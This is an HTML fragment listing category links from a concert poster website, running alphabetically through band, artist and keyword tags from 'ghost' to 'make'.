	<li class="cat-item cat-item-5796"><a href="https://original-concert-posters.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://original-concert-posters.com/category/ghostland/" >ghostland</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://original-concert-posters.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://original-concert-posters.com/category/gilligans/" >gilligan&#039;s</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://original-concert-posters.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://original-concert-posters.com/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://original-concert-posters.com/category/gits/" >gits</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://original-concert-posters.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://original-concert-posters.com/category/gladys/" >gladys</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://original-concert-posters.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://original-concert-posters.com/category/glitch/" >glitch</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://original-concert-posters.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://original-concert-posters.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-8691"><a href="https://original-concert-posters.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://original-concert-posters.com/category/gloryholes/" >gloryholes</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://original-concert-posters.com/category/gluecifer/" >gluecifer</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://original-concert-posters.com/category/gnat/" >gnat</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://original-concert-posters.com/category/gos/" >go&#039;s</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://original-concert-posters.com/category/goatwhore/" >goatwhore</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://original-concert-posters.com/category/gogol/" >gogol</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://original-concert-posters.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://original-concert-posters.com/category/goodtimes/" >goodtimes</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://original-concert-posters.com/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://original-concert-posters.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://original-concert-posters.com/category/gorilla/" >gorilla</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://original-concert-posters.com/category/gossip/" >gossip</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://original-concert-posters.com/category/govt/" >gov&#039;t</a>
</li>
	<li class="cat-item cat-item-7367"><a href="https://original-concert-posters.com/category/grabe/" >grabe</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://original-concert-posters.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-7723"><a href="https://original-concert-posters.com/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://original-concert-posters.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://original-concert-posters.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://original-concert-posters.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://original-concert-posters.com/category/granny/" >granny</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://original-concert-posters.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-8381"><a href="https://original-concert-posters.com/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://original-concert-posters.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://original-concert-posters.com/category/grateful-dead/" >grateful-dead</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://original-concert-posters.com/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://original-concert-posters.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://original-concert-posters.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://original-concert-posters.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://original-concert-posters.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6646"><a href="https://original-concert-posters.com/category/greensky/" >greensky</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://original-concert-posters.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-7940"><a href="https://original-concert-posters.com/category/gregg/" >gregg</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://original-concert-posters.com/category/greta/" >greta</a>
</li>
	<li class="cat-item cat-item-6713"><a href="https://original-concert-posters.com/category/griz/" >griz</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://original-concert-posters.com/category/groovie/" >groovie</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://original-concert-posters.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://original-concert-posters.com/category/grover/" >grover</a>
</li>
	<li class="cat-item cat-item-6941"><a href="https://original-concert-posters.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://original-concert-posters.com/category/guided/" >guided</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://original-concert-posters.com/category/gulzaar/" >gulzaar</a>
</li>
	<li class="cat-item cat-item-8534"><a href="https://original-concert-posters.com/category/gunne/" >gunne</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://original-concert-posters.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://original-concert-posters.com/category/gwar/" >gwar</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://original-concert-posters.com/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-8594"><a href="https://original-concert-posters.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://original-concert-posters.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://original-concert-posters.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://original-concert-posters.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://original-concert-posters.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://original-concert-posters.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://original-concert-posters.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-8075"><a href="https://original-concert-posters.com/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://original-concert-posters.com/category/harps/" >harps</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://original-concert-posters.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://original-concert-posters.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://original-concert-posters.com/category/hatebreed/" >hatebreed</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://original-concert-posters.com/category/hatesphere/" >hatesphere</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://original-concert-posters.com/category/hawkshaw/" >hawkshaw</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://original-concert-posters.com/category/hayaan/" >hayaan</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://original-concert-posters.com/category/hazen/" >hazen</a>
</li>
	<li class="cat-item cat-item-8279"><a href="https://original-concert-posters.com/category/hazlewood/" >hazlewood</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://original-concert-posters.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-7898"><a href="https://original-concert-posters.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://original-concert-posters.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://original-concert-posters.com/category/hells/" >hells</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://original-concert-posters.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://original-concert-posters.com/category/hemantkumar/" >hemantkumar</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://original-concert-posters.com/category/hempfest/" >hempfest</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://original-concert-posters.com/category/hendrix/" >hendrix</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://original-concert-posters.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-8641"><a href="https://original-concert-posters.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-7774"><a href="https://original-concert-posters.com/category/hicks/" >hicks</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://original-concert-posters.com/category/higelin/" >higelin</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://original-concert-posters.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://original-concert-posters.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://original-concert-posters.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://original-concert-posters.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://original-concert-posters.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://original-concert-posters.com/category/honors/" >honors</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://original-concert-posters.com/category/horde/" >horde</a>
</li>
	<li class="cat-item cat-item-8640"><a href="https://original-concert-posters.com/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://original-concert-posters.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://original-concert-posters.com/category/hounds/" >hounds</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://original-concert-posters.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://original-concert-posters.com/category/howlin/" >howlin&#039;</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://original-concert-posters.com/category/huey/" >huey</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://original-concert-posters.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://original-concert-posters.com/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://original-concert-posters.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://original-concert-posters.com/category/huydts/" >huydts</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://original-concert-posters.com/category/ielts/" >ielts</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://original-concert-posters.com/category/iggy/" >iggy</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://original-concert-posters.com/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://original-concert-posters.com/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://original-concert-posters.com/category/importance/" >importance</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://original-concert-posters.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://original-concert-posters.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://original-concert-posters.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://original-concert-posters.com/category/incubus/" >incubus</a>
</li>
	<li class="cat-item cat-item-8681"><a href="https://original-concert-posters.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://original-concert-posters.com/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://original-concert-posters.com/category/inkcarceration/" >inkcarceration</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://original-concert-posters.com/category/inking/" >inking</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://original-concert-posters.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://original-concert-posters.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://original-concert-posters.com/category/interpol/" >interpol</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://original-concert-posters.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-7965"><a href="https://original-concert-posters.com/category/inxs/" >inxs</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://original-concert-posters.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://original-concert-posters.com/category/isis/" >isis</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://original-concert-posters.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://original-concert-posters.com/category/isley/" >isley</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://original-concert-posters.com/category/itals/" >itals</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://original-concert-posters.com/category/iver/" >iver</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://original-concert-posters.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://original-concert-posters.com/category/izone/" >izone</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://original-concert-posters.com/category/izzy/" >izzy</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://original-concert-posters.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://original-concert-posters.com/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://original-concert-posters.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://original-concert-posters.com/category/jacksons/" >jacksons</a>
</li>
	<li class="cat-item cat-item-7848"><a href="https://original-concert-posters.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://original-concert-posters.com/category/jager/" >jager</a>
</li>
	<li class="cat-item cat-item-7644"><a href="https://original-concert-posters.com/category/jagmo/" >jagmo</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://original-concert-posters.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://original-concert-posters.com/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://original-concert-posters.com/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://original-concert-posters.com/category/janis/" >janis</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://original-concert-posters.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://original-concert-posters.com/category/jawbox/" >jawbox</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://original-concert-posters.com/category/jawbreaker/" >jawbreaker</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://original-concert-posters.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://original-concert-posters.com/category/jazz74/" >jazz&#039;74</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://original-concert-posters.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://original-concert-posters.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://original-concert-posters.com/category/jello/" >jello</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://original-concert-posters.com/category/jermaine/" >jermaine</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://original-concert-posters.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://original-concert-posters.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://original-concert-posters.com/category/jethro/" >jethro</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://original-concert-posters.com/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://original-concert-posters.com/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://original-concert-posters.com/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://original-concert-posters.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://original-concert-posters.com/category/jinsoul/" >jinsoul</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://original-concert-posters.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://original-concert-posters.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://original-concert-posters.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://original-concert-posters.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://original-concert-posters.com/category/joni/" >joni</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://original-concert-posters.com/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-8045"><a href="https://original-concert-posters.com/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://original-concert-posters.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://original-concert-posters.com/category/jovi/" >jovi</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://original-concert-posters.com/category/jucifer/" >jucifer</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://original-concert-posters.com/category/judas/" >judas</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://original-concert-posters.com/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://original-concert-posters.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://original-concert-posters.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://original-concert-posters.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://original-concert-posters.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-6372"><a href="https://original-concert-posters.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://original-concert-posters.com/category/k-pop/" >k-pop</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://original-concert-posters.com/category/kaleidoscope/" >kaleidoscope</a>
</li>
	<li class="cat-item cat-item-8632"><a href="https://original-concert-posters.com/category/kanye/" >kanye</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://original-concert-posters.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://original-concert-posters.com/category/kayak/" >kayak</a>
</li>
	<li class="cat-item cat-item-8090"><a href="https://original-concert-posters.com/category/kearney/" >kearney</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://original-concert-posters.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-8205"><a href="https://original-concert-posters.com/category/kenji/" >kenji</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://original-concert-posters.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://original-concert-posters.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://original-concert-posters.com/category/kesey/" >kesey</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://original-concert-posters.com/category/khaled/" >khaled</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://original-concert-posters.com/category/khruangbin/" >khruangbin</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://original-concert-posters.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://original-concert-posters.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://original-concert-posters.com/category/killers/" >killers</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://original-concert-posters.com/category/kills/" >kills</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://original-concert-posters.com/category/killswitch/" >killswitch</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://original-concert-posters.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-8685"><a href="https://original-concert-posters.com/category/king-moby/" >king-moby</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://original-concert-posters.com/category/kingfish/" >kingfish</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://original-concert-posters.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://original-concert-posters.com/category/kinks/" >kinks</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://original-concert-posters.com/category/kinks-rare/" >kinks-rare</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://original-concert-posters.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://original-concert-posters.com/category/klaus/" >klaus</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://original-concert-posters.com/category/kmfdm/" >kmfdm</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://original-concert-posters.com/category/knack/" >knack</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://original-concert-posters.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-8489"><a href="https://original-concert-posters.com/category/knotfest/" >knotfest</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://original-concert-posters.com/category/koffee/" >koffee</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://original-concert-posters.com/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://original-concert-posters.com/category/korn/" >korn</a>
</li>
	<li class="cat-item cat-item-8610"><a href="https://original-concert-posters.com/category/kottke/" >kottke</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://original-concert-posters.com/category/kozik/" >kozik</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://original-concert-posters.com/category/kraftwerk/" >kraftwerk</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://original-concert-posters.com/category/krewe/" >krewe</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://original-concert-posters.com/category/krishanu/" >krishanu</a>
</li>
	<li class="cat-item cat-item-7388"><a href="https://original-concert-posters.com/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://original-concert-posters.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://original-concert-posters.com/category/kweskin/" >kweskin</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://original-concert-posters.com/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-8290"><a href="https://original-concert-posters.com/category/kyuss/" >kyuss</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://original-concert-posters.com/category/laboerare/" >laboerare</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://original-concert-posters.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://original-concert-posters.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://original-concert-posters.com/category/ladytron/" >ladytron-</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://original-concert-posters.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://original-concert-posters.com/category/lamontagne/" >lamontagne</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://original-concert-posters.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://original-concert-posters.com/category/landrew/" >landrew</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://original-concert-posters.com/category/langerado/" >langerado</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://original-concert-posters.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://original-concert-posters.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://original-concert-posters.com/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://original-concert-posters.com/category/layla/" >layla</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://original-concert-posters.com/category/lebowski/" >lebowski</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://original-concert-posters.com/category/leeds/" >leeds</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://original-concert-posters.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://original-concert-posters.com/category/leftover/" >leftover</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://original-concert-posters.com/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://original-concert-posters.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://original-concert-posters.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://original-concert-posters.com/category/lets/" >let&#039;s</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://original-concert-posters.com/category/liberace/" >liberace</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://original-concert-posters.com/category/lied/" >lied</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://original-concert-posters.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-7746"><a href="https://original-concert-posters.com/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-8779"><a href="https://original-concert-posters.com/category/lightnin/" >lightnin&#039;</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://original-concert-posters.com/category/likely/" >likely</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://original-concert-posters.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://original-concert-posters.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://original-concert-posters.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://original-concert-posters.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://original-concert-posters.com/category/lindsey/" >lindsey</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://original-concert-posters.com/category/linea/" >linea</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://original-concert-posters.com/category/linkin/" >linkin</a>
</li>
	<li class="cat-item cat-item-8650"><a href="https://original-concert-posters.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-8517"><a href="https://original-concert-posters.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-7778"><a href="https://original-concert-posters.com/category/listening/" >listening</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://original-concert-posters.com/category/lita/" >lita</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://original-concert-posters.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://original-concert-posters.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://original-concert-posters.com/category/liza/" >liza</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://original-concert-posters.com/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-8086"><a href="https://original-concert-posters.com/category/lobos/" >lobos</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://original-concert-posters.com/category/locos/" >locos</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://original-concert-posters.com/category/lollapalooza/" >lollapalooza</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://original-concert-posters.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://original-concert-posters.com/category/lonny/" >lonny</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://original-concert-posters.com/category/loona/" >loona</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://original-concert-posters.com/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://original-concert-posters.com/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://original-concert-posters.com/category/lothar/" >lothar</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://original-concert-posters.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://original-concert-posters.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://original-concert-posters.com/category/louvin/" >louvin</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://original-concert-posters.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-6661"><a href="https://original-concert-posters.com/category/lucero/" >lucero</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://original-concert-posters.com/category/lucinda/" >lucinda</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://original-concert-posters.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-8256"><a href="https://original-concert-posters.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-7852"><a href="https://original-concert-posters.com/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://original-concert-posters.com/category/lydia/" >lydia</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://original-concert-posters.com/category/lyle/" >lyle</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://original-concert-posters.com/category/lyme/" >lyme</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://original-concert-posters.com/category/lynch/" >lynch</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://original-concert-posters.com/category/lynyrd/" >lynyrd</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://original-concert-posters.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://original-concert-posters.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://original-concert-posters.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://original-concert-posters.com/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://original-concert-posters.com/category/maitres/" >maitres</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://original-concert-posters.com/category/make/" >make</a>
</li>
